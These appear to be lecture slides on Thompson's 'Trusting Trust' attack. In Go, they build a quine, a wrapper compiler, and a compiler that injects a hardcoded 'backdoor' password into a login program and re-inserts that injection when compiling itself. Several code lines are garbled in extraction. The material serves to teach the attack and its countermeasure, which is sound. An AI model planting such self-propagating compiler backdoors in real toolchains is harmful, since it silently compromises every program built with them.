# <span id="page-0-0"></span>Compiler Construction

 $\sim$  Reflections in Trusting Trust  $\sim$ 

## Trust your compiler



What if the contract is broken?

## Reflections in Trusting Trusts

**TURING AWARD LECTURE** 

## **Reflections on Trusting Trust**

To what extent should one trust a statement that a program is free of Trojan horses? Perhaps it is more important to trust the people who wrote the software.

- 1983 Turing Award for Ken Thompson and Denis Ritchie for their work on Unix
- **•** Acceptance Speech

# The problem (1/2)

#### How to trust a software?

Inspect program source code

#### BUT…

- The program source code is not the one beeing executed,
- the program executed is the one produced by a compiler

You can still look the compiler source code!

## The problem (2/2)

#### BUT…

The compiler is compiled by another compiler ! (may be itself for self-hosting compiler)

How deep we go this rabbit hole?

### Real Life attacks

- Xcodeghost (2015)
	- $\blacktriangleright$  injects spyware into output binary
- Win32/Induc (2009)
	- $\triangleright$  infect delphi compiler to inject malicious code into output binary
	- $\blacktriangleright$  create a botnet
	- $\blacktriangleright$  infect other delphi compilers

### Goal of this lecture

- Create a malicious compiler that target a program
- Not leave trace in compiler source
- Subvert verification

## Stage 1: Quine

#### Quine

A source program that, when compiled and executed will produce as output an exact copy of its source.

# Quine in Golang

```
package main
import "fmt"
func main() \{backtick := string(96)newline := string(10)fmt.Print(repeated, backtick, repeated, backtick, newline)
}
const repeated = `package main
import "fmt"
func main() {
        backtick := string(96)newline := string(10)fmt.Print(repeated, backtick, repeated, backtick, newline)
}
const repeated = `
```
#### Test it!

go run quine.go > newquine.go diff quine.go newquine.go

# Stage 2: (build) your own compiler (1/4)

```
package main
import (
  "fmt"
  "io/ioutil"
  "log"
  "os"
  "os/exec"
  "strings"
)
```
# Stage 2: (build) your own compiler (2/4)

```
func main() {
 cmdLineArguments := os.Args
  if len(cmdLineArguments) < 5 {
    log.Fatal("Insufficient arguments. Need to run
              ./app-name build -o binaryfilename sourcefile")
   return
  }
 binaryFilename := cmdLineArguments[3]
  sourceFilename := cmdLineArguments[4]
  if !strings.HasSuffix(sourceFilename, ".go") {
    log.Fatal("Sourcefile does not have .go extension, are
              you sure you have provided the correct file?")
   return
  }
```
# Stage 2: (build) your own compiler (3/4)

```
bytes, err := ioutil.ReadFile(sourceFilename)
if err := nillog.Fatal(err)
  return
}
sourceCode := string(bytes)
// Recognise new "fetch" keyword by replacing it
// with "import". Only first instance changed
// sourceCode = strings.Replace(sourceCode, "fetch", "import", 1)
```
# Stage 2: (build) your own compiler (4/4)

```
tmpFilename := os.TempDir() + "/trust.gov"err = ioutil.WriteFile(tmpFilename, []byte(sourceCode), 0644)
if err := nillog.Fatal(err)
}
defer os.Remove(tmpFilename)
fmt.Print(sourceCode)
//Run actual Go compiler behind the scenes
output, err := exec:Command("go", "build", "-o", binaryFilename]fmt.Print(string(output))
if err := nillog.Fatal(err)
}
```
}

#### Test it!

go build compiler.go ./compiler build -o out helloworld.go

#### With

```
package main
import "fmt"
func main() {
  mt.Println("hello world")
}
```
**o** display source code

• and produces binary

# Stage 2: Augment our compiler

Recognize new keyword

Let us add the fetch keyword (for the purpose of this talk)

```
package main
fetch "fmt"
func main() {
   fmt.Println("hello world")
}
```
#### $\Rightarrow$  Only uncomment slide 13!

#### Test it!

go build compiler.go ./compiler build -o out helloworld-fetch.go

#### With

```
package main
import "fmt"
func main() {
  mt.Println("hello world")
}
```
#### Goal

Add an undetectable backdoor to a login program

```
func main() {
  cmdLineArguments := os.Args
  if len(cmdLineArguments) < 2 {
    log.Fatal("Insufficient arguments.
          Need to provide password in argument.")
    return
  }
  passwordText := cmdLineArguments[1]
 validPasswords := []string{"1234", "qwerty", "abc123"}
 for , element := range validPasswords {
    if element == passwordText {
      fmt.Println("Password Correct")
      return
    }
  }
  fmt.Println("Password Wrong")
```
#### Bad solution

Modify the source code directly

```
if passwordText == "backdoor" {
  fmt.Println("Password Correct")
  return
```
● works but…

}

• everyone can see that the program is wrong

Idea

}

```
Modify the modified compiler (slide 13)
```

```
textInjectLogin := `if passwordText == "backdoor" {
 fmt.Println("Password Correct")
 return
}`
if strings.Contains(sourceFilename, "login.go") {
  indexToInsert := strings.Index(sourceCode, "validPasswords :=")
  sourceCode = sourceCode[:indexToInsert]
      + textInjectLogin + sourceCode[indexToInsert:]
```
Works but…everyone can see that the program is wrong

#### Test it!

```
go build -o compiler-hack-login
   compiler-hack-login.go
./compiler-hack-login build -o out
   login.go
./out backdoor
=> Password Correct
```
Work without modifying the source code !

#### Problem !

When looking to the compiler source code (displayed by this compiler),everyone see that this program is malicious

### Solution !

Hack compiler itself!  $\Rightarrow$  If the compiler sees itself it displays a correct version  $\Rightarrow$  If the compiler sees a login program it will do the same thing

## Compiler hacks itself! (let's quine)

```
textInjectLogin := `if passwordText == "backdoor" {
 fmt.Println("Password Correct")
 return
}
`
// Changes starts here
textInjectCompiler := `if strings.Contains(sourceFilename, "login.go") {
 indexToInsert := strings.Index(sourceCode, "validPasswords :=")
 sourceCode = sourceCode[:indexToInsert] + textInjectLogin + sourceCode[indexToInsert:]
}
if strings.Contains(sourceFilename, "compiler.go") {
 backtick := string(96)newline := string(10)tab := string(9)indexToInsert := strings.Index(sourceCode, "tmpFilename :=")
 sourceCode = sourceCode[:indexToInsert] + "textInjectLogin := " + backtick + textInjectLogin + backtick + newline + new
}
`
```
## Compiler hacks itself! (let's quine)

```
if strings.Contains(sourceFilename, "login.go") {
  indexToInsert := strings.Index(sourceCode, "validPasswords :=")
  sourceCode = sourceCode[:indexToInsert] + textInjectLogin + sourceCode[indexToInsert:]
}
if strings.Contains(sourceFilename, "compiler.go") {
  backtick := string(96)newline := string(10)tab := string(9)indexToInsert := strings.Index(sourceCode, "tmpFilename :=")
  sourceCode = sourceCode[:indexToInsert] + "textInjectLogin := " + backtick + textInjectLogin + backtick + newline + new
}
// Changes end here
tmpFilename := os.TempDir() + "/trust.go"
```
#### Test it!

```
go build -o compiler-hack-itself
   compiler-hack-itself.go
./compiler-hack-itself build
   -o hacked-compiler ../stage2/compiler.go
 ./hacked-compiler build -o out login.go
 ./out backdoor
=> Password Correct
```
Work without modifying the source code !

## Quick Recap !

- the login program is trusted
- the "../stage2/compiler" is trusted
- BUT we use a modified compiler to compile it!
- **•** the output is broken!

We use the specificities of bootstaping so every child embeds a "hidden" feature

#### One more step

We still could compare the sha-256 of the distributed version and our own version

### Getting Crazy

Hacking sha-256 is easy!

=⇒ Same process!

 $\Rightarrow$  Just "hack sha256" to return the correct value!

### Conclusion

- You cannot trust code you did not created yourself
- No amout of source-code verification will protect you from untrusted code

 $\Rightarrow$  For the interrested reader: 2009 PhD dissertation by David A. Wheeler "Fully Countering Trusting Trust through diverse double compiling - Countering Trojan attacks on Compilers"

## <span id="page-30-0"></span>Summary

